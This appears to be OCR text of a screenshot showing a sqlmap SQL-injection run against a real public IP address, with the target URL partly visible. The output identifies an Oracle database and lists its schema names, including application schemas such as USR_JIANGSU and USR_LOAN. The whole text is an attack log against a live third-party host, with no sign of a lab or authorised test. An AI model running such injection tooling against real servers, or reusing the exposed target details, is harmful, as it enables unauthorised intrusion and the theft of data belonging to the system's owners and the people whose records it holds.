 管理员: C:\windows\system32\cmd.exe - sqlmap.py  --url "http://58.213.129.204/infoms/vis...
back-end DBMS: Oracle
[17:10:55] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[17:10:55] [INFO] fetching database (schema) names
[17:10:56] [INFO] the SQL query used returns 20 entries
[17:10:57] [INFO] retrieved: CTXSYS
[17:10:57] [INFO] retrieved: DBSNMP
[17:10:57] [INFO] retrieved: DMSYS
[17:10:58] [INFO] retrieved: EXFSYS
[17:10:58] [INFO] retrieved: MDSYS
[17:10:59] [INFO] retrieved: OLAPSYS
[17:10:59] [INFO] retrieved: ORDSYS
[17:11:00] [INFO] retrieved: OUTLN
[17:11:00] [INFO] retrieved: SYS
[17:11:00] [INFO] retrieved: SYSMAN
[17:11:01] [INFO] retrieved: SYSTEM
[17:11:01] [INFO] retrieved: TSMSYS
[17:11:02] [INFO] retrieved: USR_JCMS
[17:11:02] [INFO] retrieved: USR_JIANGSU
[17:11:02] [INFO] retrieved: USR_LOAN
[17:11:03] [INFO] retrieved: USR_LOAN_TEST
[17:11:03] [INFO] retrieved: USR_ZJ
[17:11:04] [INFO] retrieved: VIDEO
[17:11:04] [INFO] retrieved: WMSYS